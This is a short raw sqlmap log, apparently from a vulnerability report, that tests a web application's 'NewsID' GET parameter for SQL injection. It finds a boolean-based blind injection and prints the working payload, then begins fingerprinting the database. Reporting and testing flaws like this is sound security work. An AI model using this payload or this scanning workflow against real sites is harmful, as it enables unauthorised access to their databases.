 [15:03:03] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[15:03:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:03:06] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:03:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:03:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:03:14] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:03:15] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:03:17] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:03:22] [INFO] testing 'Oracle AND time-based blind'
[15:03:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[15:03:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:03:41] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS
GET parameter 'NewsID' is vulnerable. Do you want to keep testing the others? [y/N] y
sqlmap identified the following injection points with a total of 40 HTTP(s) requests:
---
Place: GET
Parameter: NewsID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsID=8' AND 3020=3020 AND 'EEaT'='EEaT
---
[15:05:31] [INFO] testing MySQL
[15:05:33] [WARNING] the back-end DBMS is not MySQL
[15:05:33] [INFO] testing Oracle
[15:05:35] [WARNING] the back-end DBMS is not Oracle
www.wooyun.org